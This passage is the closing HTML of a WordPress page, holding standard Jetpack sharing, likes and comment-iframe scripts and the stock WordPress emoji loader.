					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
